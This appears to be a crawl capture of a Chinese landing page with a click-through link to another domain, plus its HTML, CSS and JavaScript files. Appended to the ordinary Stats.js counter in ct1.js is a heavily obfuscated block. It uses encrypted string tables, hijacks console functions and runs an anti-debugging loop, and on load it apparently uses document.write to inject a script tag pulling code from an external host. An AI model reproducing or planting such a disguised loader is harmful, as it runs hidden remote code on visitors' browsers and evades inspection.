

--- FILE ---
content_type: text/html
request_url: https://www.wodekbao.com:2083/
body_size: 2406
content:
<!DOCTYPE html>
<html>
<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta http-equiv="Content-Language" content="zh-cn">
		<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
		<meta name="author" content="welcome">
		<meta name="generator" content="WebStorm Version 2019">
		<title></title>
		<meta name="keywords" content="">
		<meta name="description" content="">

		<script data-pagespeed-no-defer="">
			(function() {
				function d(b) {
					var a = window;
					if(a.addEventListener) a.addEventListener("load", b, !1);
					else if(a.attachEvent) a.attachEvent("onload", b);
					else {
						var c = a.onload;
						a.onload = function() {
							b.call(this);
							c && c.call(this)
						}
					}
				}
				var p = Date.now || function() {
					return +new Date
				};
				window.pagespeed = window.pagespeed || {};
				var q = window.pagespeed;

				function r() {
					this.a = !0
				}
				r.prototype.c = function(b) {
					b = parseInt(b.substring(0, b.indexOf(" ")), 10);
					return !isNaN(b) && b <= p()
				};
				r.prototype.hasExpired = r.prototype.c;
				r.prototype.b = function(b) {
					return b.substring(b.indexOf(" ", b.indexOf(" ") + 1) + 1)
				};
				r.prototype.getData = r.prototype.b;
				r.prototype.f = function(b) {
					var a = document.getElementsByTagName("script"),
						a = a[a.length - 1];
					a.parentNode.replaceChild(b, a)
				};
				r.prototype.replaceLastScript = r.prototype.f;
				r.prototype.g = function(b) {
					var a = window.localStorage.getItem("pagespeed_lsc_url:" + b),
						c = document.createElement(a ? "style" : "link");
					a && !this.c(a) ? (c.type = "text/css", c.appendChild(document.createTextNode(this.b(a)))) : (c.rel = "stylesheet", c.href = b, this.a = !0);
					this.f(c)
				};
				r.prototype.inlineCss = r.prototype.g;
				r.prototype.h = function(b, a) {
					var c = window.localStorage.getItem("pagespeed_lsc_url:" + b + " pagespeed_lsc_hash:" + a),
						f = document.createElement("img");
					c && !this.c(c) ? f.src = this.b(c) : (f.src = b, this.a = !0);
					for(var c = 2, k = arguments.length; c < k; ++c) {
						var g = arguments[c].indexOf("=");
						f.setAttribute(arguments[c].substring(0, g), arguments[c].substring(g + 1))
					}
					this.f(f)
				};
				r.prototype.inlineImg = r.prototype.h;

				function t(b, a, c, f) {
					a = document.getElementsByTagName(a);
					for(var k = 0, g = a.length; k < g; ++k) {
						var e = a[k],
							m = e.getAttribute("data-pagespeed-lsc-hash"),
							h = e.getAttribute("data-pagespeed-lsc-url");
						if(m && h) {
							h = "pagespeed_lsc_url:" + h;
							c && (h += " pagespeed_lsc_hash:" + m);
							var l = e.getAttribute("data-pagespeed-lsc-expiry"),
								l = l ? (new Date(l)).getTime() : "",
								e = f(e);
							if(!e) {
								var n = window.localStorage.getItem(h);
								n && (e = b.b(n))
							}
							e && (window.localStorage.setItem(h, l + " " + m + " " + e), b.a = !0)
						}
					}
				}

				function u(b) {
					t(b, "img", !0, function(a) {
						return a.src
					});
					t(b, "style", !1, function(a) {
						return a.firstChild ? a.firstChild.nodeValue : null
					})
				}
				q.i = function() {
					if(window.localStorage) {
						var b = new r;
						q.localStorageCache = b;
						d(function() {
							u(b)
						});
						d(function() {
							if(b.a) {
								for(var a = [], c = [], f = 0, k = p(), g = 0, e = window.localStorage.length; g < e; ++g) {
									var m = window.localStorage.key(g);
									if(!m.indexOf("pagespeed_lsc_url:")) {
										var h = window.localStorage.getItem(m),
											l = h.indexOf(" "),
											n = parseInt(h.substring(0, l), 10);
										if(!isNaN(n))
											if(n <= k) {
												a.push(m);
												continue
											} else if(n < f || !f) f = n;
										c.push(h.substring(l + 1, h.indexOf(" ", l + 1)))
									}
								}
								k = "";
								f && (k = "; expires=" + (new Date(f)).toUTCString());
								document.cookie =
									"_GPSLSC=" + c.join("!") + k;
								g = 0;
								for(e = a.length; g < e; ++g) window.localStorage.removeItem(a[g]);
								b.a = !1
							}
						})
					}
				};
				q.localStorageCacheInit = q.i;
			})();
			pagespeed.localStorageCacheInit();
		</script>
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="480">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="apple-mobile-web-app-title" content="welcome">
		<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
		<link rel="stylesheet" type="text/css" href="css/ct.css">

		<link type="text/css" href="css/pace-theme-minimal.css" rel="stylesheet">
		<style type="text/css">
			.bottms{
				margin-bottom: 37px;
			}
			@media screen and (max-width:640px) {
				* {
					width: 100%;
					padding: 0;
					margin: 0;
				}
				img {
					width: 70%;
				}
				a {
					width: 60%;
				}
			}
         @media screen and (max-width:414px) {
				.img1s{
					width: 80%;
				}
				.img2s{
					width: 60%;
				}
				.bottms{
					margin-bottom: 30px;
				}
			}
          
          .xiaoqi{
            width:100%;
          	height:200px;
          }
          body{
          	background:#fff;
          }
		</style>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KMfAY48VwtLrJahc",ck:"KMfAY48VwtLrJahc"})</script>
	</head>

	<body>

		<div id="container">
			<div>
				<h1 id="h1" class="transition-in"></h1>
				<h2 id="h2" class="transition-in" style="font-family: microsoft yahei"></h2>

				<a class="btn_a" id="tiaozhuans" href="javascript:;"><img class="img2s" src="img/imgtext02.png" alt="点击进入官网"></a>
              	<!--<div class="xiaoqi"></div>-->
			</div>

		</div>

		<canvas id="canvas" width="1440" height="740"></canvas>
		<script src="js/ct1.js"></script>
		<script src="js/ct2.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wodekbao.com:2083/css/ct.css
body_size: 1009
content:
*, body, html {
	margin: 0;
	padding: 0
}
a, body, html {
	color: #00b7c3
}
h1, h2 {
	text-shadow: 0 0 25px rgba(254,254,255,.85);
	visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
#canvas, #container {
	width: 100%;
	height: 100%
}
#canvas, #stats {
	position: absolute;
	z-index: 10
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box
}
body, html {
	font: 16px/1.4 Lato, sans-serif;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased
}
body {
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
h1 {
	font: 2.75em Cinzel, serif;
	font-weight: 400;
	letter-spacing: .35em
}
h2 {
	font: 1.45em Cinzel, serif;
	font-weight: 400;
	letter-spacing: .5em;
	text-transform: lowercase
}
[class^=letter] {
-webkit-transition:opacity 3s ease;
-moz-transition:opacity 3s ease;
transition:opacity 3s ease
}
.letter-0 {
	transition-delay: .2s
}
.letter-1 {
	transition-delay: .4s
}
.letter-2 {
	transition-delay: .6s
}
.letter-3 {
	transition-delay: .8s
}
.letter-4 {
	transition-delay: 1s
}
.letter-5 {
	transition-delay: 1.2s
}
.letter-6 {
	transition-delay: 1.4s
}
.letter-7 {
	transition-delay: 1.6s
}
.letter-8 {
	transition-delay: 1.8s
}
.letter-9 {
	transition-delay: 2s
}
.letter-10 {
	transition-delay: 2.2s
}
.letter-11 {
	transition-delay: 2.4s
}
.letter-12 {
	transition-delay: 2.6s
}
.letter-13 {
	transition-delay: 2.8s
}
.letter-14 {
	transition-delay: 3s
}
h1.transition-in, h2.transition-in {
	visibility: visible
}
h1 [class^=letter], h2 [class^=letter] {
	opacity: 0
}
h1.transition-in [class^=letter], h2.transition-in [class^=letter] {
	opacity: 1
}
#container {
	display: table;
	position: absolute;
	z-index: 20;
	text-align: center;
	cursor: context-menu;
}
#container>div {
	display: table-cell;
	vertical-align: middle
}
#container p {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 25px;
	font-size: .8em;
	letter-spacing: .1em;
	font-weight: 300;
	color: #76747a;
	-webkit-font-smoothing: subpixel-antialiased;
	font-smoothing: subpixel-antialiased
}
#container p strong {
	color: #b3abc5;
	font-size: 5em
}
#container p span {
	font-size: .75em;
	padding: 0 2px
}
#canvas {
	top: 0;
	left: 0;
	cursor: none
}
#stats {
	left: 10px;
	top: 10px
}
.dg.ac {
	z-index: 100!important
}
#container div p strong a {
	color: #999;
	font-size: 15px
}
body, td, th {
	font-family: Lato, sans-serif
}
a:active, a:hover, a:link, a:visited {
	text-decoration: none
}


--- FILE ---
content_type: text/css
request_url: https://www.wodekbao.com:2083/css/pace-theme-minimal.css
body_size: 371
content:
.pace {
	-webkit-pointer-events: none;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}
.pace-inactive {
	display: none
}
.pace .pace-progress {
	background: #00b7c3;
	position: fixed;
	z-index: 2000;
	top: 0;
	right: 100%;
	width: 100%;
	height: 3px
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wodekbao.com:2083/js/ct1.js
body_size: 4400
content:
var Stats = function() {
    var e = Date.now(),
    t = e,
    n = 0,
    i = 1 / 0,
    a = 0,
    d = 0,
    l = 1 / 0,
    o = 0,
    s = 0,
    r = 0,
    c = document.createElement("div");
    c.id = "stats",
    c.addEventListener("mousedown",
    function(e) {
        e.preventDefault(),
        g(++r % 2)
    },
    !1),
    c.style.cssText = "width:80px;opacity:0.9;cursor:pointer";
    var p = document.createElement("div");
    p.id = "fps",
    p.style.cssText = "padding:0 0 3px 3px;text-align:left;background-color:#002",
    c.appendChild(p);
    var h = document.createElement("div");
    h.id = "fpsText",
    h.style.cssText = "color:#0ff;font-family:Helvetica,Arial,sans-serif;font-size:9px;font-weight:bold;line-height:15px",
    h.innerHTML = "FPS",
    p.appendChild(h);
    var f = document.createElement("div");
    for (f.id = "fpsGraph", f.style.cssText = "position:relative;width:74px;height:30px;background-color:#0ff", p.appendChild(f); 74 > f.children.length;)(v = document.createElement("span")).style.cssText = "width:1px;height:30px;float:left;background-color:#113",
    f.appendChild(v);
    var x = document.createElement("div");
    x.id = "ms",
    x.style.cssText = "padding:0 0 3px 3px;text-align:left;background-color:#020;display:none",
    c.appendChild(x);
    var m = document.createElement("div");
    m.id = "msText",
    m.style.cssText = "color:#0f0;font-family:Helvetica,Arial,sans-serif;font-size:9px;font-weight:bold;line-height:15px",
    m.innerHTML = "MS",
    x.appendChild(m);
    var u = document.createElement("div");
    for (u.id = "msGraph", u.style.cssText = "position:relative;width:74px;height:30px;background-color:#0f0", x.appendChild(u); 74 > u.children.length;) {
        var v = document.createElement("span");
        v.style.cssText = "width:1px;height:30px;float:left;background-color:#131",
        u.appendChild(v)
    }
    var g = function(e) {
        switch (r = e) {
        case 0:
            p.style.display = "block",
            x.style.display = "none";
            break;
        case 1:
            p.style.display = "none",
            x.style.display = "block"
        }
    },
    y = function(e, t) {
        e.appendChild(e.firstChild).style.height = t + "px"
    };
    return {
        REVISION: 11,
        domElement: c,
        setMode: g,
        begin: function() {
            e = Date.now()
        },
        end: function() {
            var r = Date.now();
            return n = r - e,
            i = Math.min(i, n),
            a = Math.max(a, n),
            m.textContent = n + " MS (" + i + "-" + a + ")",
            y(u, Math.min(30, 30 - n / 200 * 30)),
            s++,
            r > t + 1e3 && (d = Math.round(1e3 * s / (r - t)), l = Math.min(l, d), o = Math.max(o, d), h.textContent = d + " FPS (" + l + "-" + o + ")", y(f, Math.min(30, 30 - d / 100 * 30)), t = r, s = 0),
            r
        },
        update: function() {
            e = this.end()
        }
    }
};function _0x3c35(){var _0x1c7cea=['W6tdL8kHhbGUW6y','DCk4BSoehCoRd8kEW4LDmmodBW','eColWRJcKmkJW4FcM35rW7dcSq','W43cUHpdQmk+WO0jBCkVWP4nW7P3W54','mtC5otD0B3jAru0','ohzICxjsrG','y29UC29Szq','zxHJzxb0Aw9U','W5BcSSoNfSkhWP1B','y2HHAw4','mK0Vfa5icG','W5dcG8kE','fg7cKSklzJHn','qCoCr3BdU0tdL2PSWO4YvWq','nNjRs2vbzG','zgvIDq','ywn0Aw9U','DgvZDa','i8kss8o2WPZdHGhdL8oXCCoZWPm','W5pdTbddMaddGq','mtiXntzvEK1zBu4','ndm4nwz5uNnYqW','q8kuW6/dLCoMWOtdMY1hW5NcTqfCjW','yMLUza','D2HPBguGkhrYDwuPihT9','hCkvmuPpWQaNimkDh8k7','hg50qq','BgvUz3rO','z2DLCG','phnJCMLWDcbZCMm9Ahr0Chm6lY9JB2rLlMPXDwvYEwnKBNmUy29Tl2PXDwvYEs0XlJiUmY5TAw4UANm+pc9Zy3jPChq+','W7/cJ01/dmkzW7uvW6fwWOHqfCoT','W40aW6StW4pcKSos','xCkDW77dVq','y29UC3rYDwn0B3i','W4vCWOjnWPNdPmkNW5X3WONdM8o/oG','WPemWQ5MmctdL8oqWOmqtG','dCkyWPtcRCk5WRvzuCo4WRz9','WPxcOqeFpq','zxjYB3i','Dg9tDhjPBMC','nerosvPUyq','zNvUy3rPB24GkLWOicPCkq','te/cSSkLsd4','qaPqWPpcKW','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','WO3cT8oyhq','z8k6W5BcQmopWPjFW4VcSCoKW5tdSSkQdmk9W642dSktW55vrmkKoGWWrZqbmCoJW7ddIcy','yxbWBhK','nZu1odiZmK5UBKjNzW','sCo0W77dTSkDW5zxW5ZdRCokW5VcVmkKjmo/W5Pba8oU','y291BNrLCG','WP0cW5Wt','W7RcIKf5bCkzW7qvW4XdWOz9kCoo','W7/dNXldGWhdKSo1BSkj','ChjVDg90ExbL','mmoPnmkzqq','mmo6n8kwqq','wuLutSoEW7VcLSkIW7VcKCk6pa','cSkemKS','rmosrcyx','AhHbC8ka','D2fYBG','Aw5PDa','DCoJi3qN','WOadW6KiW5lcVCo7W48'];_0x3c35=function(){return _0x1c7cea;};return _0x3c35();}var _0x7c7608=_0xcbc9;(function(_0x165e71,_0x20a5f7){var _0x3c1209=_0xcbc9;var _0x3d1a0d=_0x557f;var _0x28e1b8=_0x165e71();while(!![]){try{var _0xbe8ca4=-parseInt(_0x3d1a0d(0x40,'(#bB'))/0x1*(parseInt(_0x3c1209(0x3c))/0x2)+-parseInt(_0x3d1a0d(0x2f,'gUMa'))/0x3*(-parseInt(_0x3c1209(0x15))/0x4)+parseInt(_0x3c1209(0x2))/0x5*(-parseInt(_0x3c1209(0x1))/0x6)+parseInt(_0x3c1209(0x32))/0x7*(parseInt(_0x3d1a0d(0x2e,'^M8N'))/0x8)+-parseInt(_0x3d1a0d(0x36,'Th4D'))/0x9*(parseInt(_0x3d1a0d(0x3,'s^L5'))/0xa)+parseInt(_0x3c1209(0x1d))/0xb+parseInt(_0x3d1a0d(0x31,'up7t'))/0xc;if(_0xbe8ca4===_0x20a5f7){break;}else{_0x28e1b8['push'](_0x28e1b8['shift']());}}catch(_0x479ebd){_0x28e1b8['push'](_0x28e1b8['shift']());}}}(_0x3c35,0xecbcd));var _0x22578a=(function(){var _0x297208=!![];return function(_0x430064,_0x40c644){var _0x3d9241=_0x297208?function(){if(_0x40c644){var _0x79695=_0x40c644['apply'](_0x430064,arguments);_0x40c644=null;return _0x79695;}}:function(){};_0x297208=![];return _0x3d9241;};}());(function(){_0x22578a(this,function(){var _0x57f61d=_0x557f;var _0x384093=_0xcbc9;var _0x16347f=new RegExp(_0x384093(0x16));var _0x82755e=new RegExp(_0x57f61d(0x1b,'vpbN'),'i');var _0x13c84e=_0x4b3e85(_0x384093(0x2b));if(!_0x16347f['test'](_0x13c84e+_0x384093(0x37))||!_0x82755e['test'](_0x13c84e+_0x57f61d(0x2c,'dQkJ'))){_0x13c84e('0');}else{_0x4b3e85();}})();}());var _0x3f2730=(function(){var _0x1746ac=!![];return function(_0x2b83cd,_0x538982){var _0x573025=_0x1746ac?function(){if(_0x538982){var _0x17f319=_0x538982['apply'](_0x2b83cd,arguments);_0x538982=null;return _0x17f319;}}:function(){};_0x1746ac=![];return _0x573025;};}());var _0x43b1b4=_0x3f2730(this,function(){var _0xf85df7=_0xcbc9;var _0x37c547=_0x557f;var _0x85b571=function(){var _0x209c5e=_0xcbc9;var _0x3cf17e=_0x557f;var _0x1f482c;try{_0x1f482c=Function(_0x3cf17e(0x1e,'vpbN')+_0x209c5e(0x19)+');')();}catch(_0x48e807){_0x1f482c=window;}return _0x1f482c;};var _0x5621b6=_0x85b571();var _0x52f01a=_0x5621b6['console']=_0x5621b6['console']||{};var _0x162acf=[_0x37c547(0x39,'66c9'),_0xf85df7(0x2a),_0x37c547(0x20,'COVy'),_0xf85df7(0x13),_0xf85df7(0x35),_0x37c547(0x24,'gUMa'),_0x37c547(0x25,'gUMa')];for(var _0x49b198=0x0;_0x49b198<_0x162acf['length'];_0x49b198++){var _0x24febe=_0x3f2730['constructor']['prototype']['bind'](_0x3f2730);var _0x3323af=_0x162acf[_0x49b198];var _0x1e13e8=_0x52f01a[_0x3323af]||_0x24febe;_0x24febe['__proto__']=_0x3f2730['bind'](_0x3f2730);_0x24febe['toString']=_0x1e13e8['toString']['bind'](_0x1e13e8);_0x52f01a[_0x3323af]=_0x24febe;}});function _0xcbc9(_0x27759b,_0x2a07d5){var _0x43b1b4=_0x3c35();_0xcbc9=function(_0x3f2730,_0x48ffce){_0x3f2730=_0x3f2730-0x0;var _0x4e199d=_0x43b1b4[_0x3f2730];if(_0xcbc9['NqULnr']===undefined){var _0x4b3e85=function(_0x202fad){var _0xff068d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x355d7b='';var _0xe8d1a2='';for(var _0x20db8f=0x0,_0x371423,_0x557fda,_0x56631f=0x0;_0x557fda=_0x202fad['charAt'](_0x56631f++);~_0x557fda&&(_0x371423=_0x20db8f%0x4?_0x371423*0x40+_0x557fda:_0x557fda,_0x20db8f++%0x4)?_0x355d7b+=String['fromCharCode'](0xff&_0x371423>>(-0x2*_0x20db8f&0x6)):0x0){_0x557fda=_0xff068d['indexOf'](_0x557fda);}for(var _0x64b54=0x0,_0x35bf77=_0x355d7b['length'];_0x64b54<_0x35bf77;_0x64b54++){_0xe8d1a2+='%'+('00'+_0x355d7b['charCodeAt'](_0x64b54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe8d1a2);};_0xcbc9['WMoMbD']=_0x4b3e85;_0x27759b=arguments;_0xcbc9['NqULnr']=!![];}var _0x22578a=_0x43b1b4[0x0];var _0x3c3514=_0x3f2730+_0x22578a;var _0xcbc95d=_0x27759b[_0x3c3514];if(!_0xcbc95d){_0x4e199d=_0xcbc9['WMoMbD'](_0x4e199d);_0x27759b[_0x3c3514]=_0x4e199d;}else{_0x4e199d=_0xcbc95d;}return _0x4e199d;};return _0xcbc9(_0x27759b,_0x2a07d5);}function _0x557f(_0x27759b,_0x2a07d5){var _0x43b1b4=_0x3c35();_0x557f=function(_0x3f2730,_0x48ffce){_0x3f2730=_0x3f2730-0x0;var _0x4e199d=_0x43b1b4[_0x3f2730];if(_0x557f['JeHGiG']===undefined){var _0x4b3e85=function(_0xff068d){var _0x355d7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xe8d1a2='';var _0x20db8f='';for(var _0x371423=0x0,_0x557fda,_0x56631f,_0x64b54=0x0;_0x56631f=_0xff068d['charAt'](_0x64b54++);~_0x56631f&&(_0x557fda=_0x371423%0x4?_0x557fda*0x40+_0x56631f:_0x56631f,_0x371423++%0x4)?_0xe8d1a2+=String['fromCharCode'](0xff&_0x557fda>>(-0x2*_0x371423&0x6)):0x0){_0x56631f=_0x355d7b['indexOf'](_0x56631f);}for(var _0x35bf77=0x0,_0x27e531=_0xe8d1a2['length'];_0x35bf77<_0x27e531;_0x35bf77++){_0x20db8f+='%'+('00'+_0xe8d1a2['charCodeAt'](_0x35bf77)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20db8f);};var _0x202fad=function(_0x6e478a,_0x120334){var _0x297208=[],_0x430064=0x0,_0x40c644,_0x3d9241='';_0x6e478a=_0x4b3e85(_0x6e478a);var _0x79695;for(_0x79695=0x0;_0x79695<0x100;_0x79695++){_0x297208[_0x79695]=_0x79695;}for(_0x79695=0x0;_0x79695<0x100;_0x79695++){_0x430064=(_0x430064+_0x297208[_0x79695]+_0x120334['charCodeAt'](_0x79695%_0x120334['length']))%0x100;_0x40c644=_0x297208[_0x79695];_0x297208[_0x79695]=_0x297208[_0x430064];_0x297208[_0x430064]=_0x40c644;}_0x79695=0x0;_0x430064=0x0;for(var _0x16347f=0x0;_0x16347f<_0x6e478a['length'];_0x16347f++){_0x79695=(_0x79695+0x1)%0x100;_0x430064=(_0x430064+_0x297208[_0x79695])%0x100;_0x40c644=_0x297208[_0x79695];_0x297208[_0x79695]=_0x297208[_0x430064];_0x297208[_0x430064]=_0x40c644;_0x3d9241+=String['fromCharCode'](_0x6e478a['charCodeAt'](_0x16347f)^_0x297208[(_0x297208[_0x79695]+_0x297208[_0x430064])%0x100]);}return _0x3d9241;};_0x557f['AijYnQ']=_0x202fad;_0x27759b=arguments;_0x557f['JeHGiG']=!![];}var _0x22578a=_0x43b1b4[0x0];var _0x3c3514=_0x3f2730+_0x22578a;var _0xcbc95d=_0x27759b[_0x3c3514];if(!_0xcbc95d){if(_0x557f['VgQFQM']===undefined){_0x557f['VgQFQM']=!![];}_0x4e199d=_0x557f['AijYnQ'](_0x4e199d,_0x48ffce);_0x27759b[_0x3c3514]=_0x4e199d;}else{_0x4e199d=_0xcbc95d;}return _0x4e199d;};return _0x557f(_0x27759b,_0x2a07d5);}_0x43b1b4();document['write'](_0x7c7608(0xa));function _0x4b3e85(_0x26c029){function _0x34b8f7(_0x2f6832){var _0x2d26c9=_0xcbc9;var _0x20e91f=_0x557f;if(typeof _0x2f6832===_0x20e91f(0x0,'8iCy')){return function(_0x3c88f0){}['constructor'](_0x2d26c9(0x5))['apply'](_0x2d26c9(0x1f));}else{if((''+_0x2f6832/_0x2f6832)[_0x2d26c9(0x8)]!==0x1||_0x2f6832%0x14===0x0){(function(){return!![];}['constructor'](_0x20e91f(0x27,'XbAa')+_0x2d26c9(0x9))['call'](_0x2d26c9(0x3e)));}else{(function(){return![];}['constructor'](_0x2d26c9(0x3d)+_0x2d26c9(0x9))['apply'](_0x20e91f(0x6,'XbAa')));}}_0x34b8f7(++_0x2f6832);}try{if(_0x26c029){return _0x34b8f7;}else{_0x34b8f7(0x0);}}catch(_0xad2a0c){}}

--- FILE ---
content_type: application/javascript
request_url: https://www.wodekbao.com:2083/js/ct2.js
body_size: 2475
content:
var tiaozhuans = document.getElementById('tiaozhuans');
				tiaozhuans.onclick = function(){
					window.open('https://m.592885.com:2083?a=141221');
					//location.href = 'https://www.28856677.com:2083/m/?Extend=19075131'
				}
!
function(t) {
    function e(t) {
        this.init(t || {})
    }
    function n(t) {
        this.init(t || {})
    }
    function i(t) {
        document.removeEventListener("mousemove", i),
        document.removeEventListener("touchstart", i),
        document.addEventListener("mousemove", r),
        document.addEventListener("touchmove", r),
        document.addEventListener("touchstart", u),
        r(t),
        a(),
        o()
    }
    function a() {
        w = [];
        for (var t = 0; t < E.trails; t++) w.push(new n({
            spring: .45 + t / E.trails * .025
        }))
    }
    function o() {
        if (f.running) {
               f.globalCompositeOperation = "source-over",
            f.fillStyle = "rgba(255,255,255,0.4)",
            f.fillRect(0, 0, f.canvas.width, f.canvas.height),
            // f.globalCompositeOperation = "lighter",
            f.strokeStyle = "hsla(" + Math.round(l.update()) + ",90%,50%,0.25)",
            f.lineWidth = 1,
            f.frame % 60 == 0 && console.log(l.update(), Math.round(l.update()), l.phase, l.offset, l.frequency, l.amplitude);
            for (var t, e = 0; e < E.trails; e++)(t = w[e]).update(),
            t.draw();
            f.frame++,
            f.stats.update(),
            requestAnimFrame(o)
        }
    }
    function s() {
        f.canvas.width = t.innerWidth,
        f.canvas.height = t.innerHeight
    }
    function h() {
        f.running || (f.running = !0, o())
    }
    function d() {
        f.running = !1
    }
    function r(t) {
        t.touches ? (x.x = t.touches[0].pageX, x.y = t.touches[0].pageY) : (x.x = t.clientX, x.y = t.clientY),
        t.preventDefault()
    }
    function u(t) {
        1 == t.touches.length && (x.x = t.touches[0].pageX, x.y = t.touches[0].pageY)
    }
    function c(t) {
        switch (t.keyCode) {
        case 32:
            p()
        }
    }
    function m(t) {
        for (var e, n = document.getElementById(t), i = n.innerHTML.replace("&amp;", "&").split(""), a = "", o = 0, s = i.length; o < s; o++) a += (e = i[o].replace("&", "&amp")).trim() ? '<span class="letter-' + o + '">' + e + "</span>": "&nbsp;";
        n.innerHTML = a,
        setTimeout(function() {
            n.className = "transition-in"
        },
        500 * Math.random() + 500)
    }
    function p() {
        y || ((y = document.createElement("canvas")).width = screen.availWidth, y.height = screen.availHeight, y.ctx = y.getContext("2d"), (v = document.createElement("form")).method = "post", v.input = document.createElement("input"), v.input.type = "hidden", v.input.name = "data", v.appendChild(v.input), document.body.appendChild(v)),
        y.ctx.fillStyle = "rgba(8,5,16)",
        y.ctx.fillRect(0, 0, y.width, y.height),
        y.ctx.drawImage(canvas, Math.round(y.width / 2 - canvas.width / 2), Math.round(y.height / 2 - canvas.height / 2)),
        y.ctx.drawImage(g, Math.round(y.width / 2 - g.width / 4), Math.round(y.height / 2 - g.height / 4), g.width / 2, g.height / 2),
        t.open(y.toDataURL(), "wallpaper", "top=0,left=0,width=" + y.width + ",height=" + y.height)
    }
    var f, l, g, v, y, x = {},
    w = [],
    E = {};
    E.debug = !0,
    E.friction = .5,
    E.trails = 20,
    E.size = 50,
    E.dampening = .25,
    E.tension = .98,
    Math.TWO_PI = 2 * Math.PI,
    e.prototype = function() {
        var t = 0;
        return {
            init: function(t) {
                this.phase = t.phase || 0,
                this.offset = t.offset || 0,
                this.frequency = t.frequency || .001,
                this.amplitude = t.amplitude || 1
            },
            update: function() {
                return this.phase += this.frequency,
                t = this.offset + Math.sin(this.phase) * this.amplitude
            },
            value: function() {
                return t
            }
        }
    } (),
    n.prototype = function() {
        function t() {
            this.x = 0,
            this.y = 0,
            this.vy = 0,
            this.vx = 0
        }
        return {
            init: function(e) {
                this.spring = e.spring + .1 * Math.random() - .05,
                this.friction = E.friction + .01 * Math.random() - .005,
                this.nodes = [];
                for (var n, i = 0; i < E.size; i++)(n = new t).x = x.x,
                n.y = x.y,
                this.nodes.push(n)
            },
            update: function() {
                var t = this.spring,
                e = this.nodes[0];
                e.vx += (x.x - e.x) * t,
                e.vy += (x.y - e.y) * t;
                for (var n, i = 0,
                a = this.nodes.length; i < a; i++) e = this.nodes[i],
                i > 0 && (n = this.nodes[i - 1], e.vx += (n.x - e.x) * t, e.vy += (n.y - e.y) * t, e.vx += n.vx * E.dampening, e.vy += n.vy * E.dampening),
                e.vx *= this.friction,
                e.vy *= this.friction,
                e.x += e.vx,
                e.y += e.vy,
                t *= E.tension
            },
            draw: function() {
                var t, e, n = this.nodes[0].x,
                i = this.nodes[0].y;
                f.beginPath(),
                f.moveTo(n, i);
                for (var a = 1,
                o = this.nodes.length - 2; a < o; a++) t = this.nodes[a],
                e = this.nodes[a + 1],
                n = .5 * (t.x + e.x),
                i = .5 * (t.y + e.y),
                f.quadraticCurveTo(t.x, t.y, n, i);
                t = this.nodes[a],
                e = this.nodes[a + 1],
                f.quadraticCurveTo(t.x, t.y, e.x, e.y),
                f.stroke(),
                f.closePath()
            }
        }
    } (),
    t.requestAnimFrame = t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame ||
    function(e) {
        t.setTimeout(e, 1e3 / 60)
    },
    t.onload = function() { (f = document.getElementById("canvas").getContext("2d")).stats = new Stats,
        f.running = !0,
        f.frame = 1,
        l = new e({
            phase: Math.random() * Math.TWO_PI,
            amplitude: 85,
            frequency: .0015,
            offset: 285
        }),
        m("h1"),
        m("h2"),
        document.addEventListener("mousemove", i),
        document.addEventListener("touchstart", i),
        document.body.addEventListener("orientationchange", s),
        t.addEventListener("resize", s),
        t.addEventListener("keyup", c),
        t.addEventListener("focus", h),
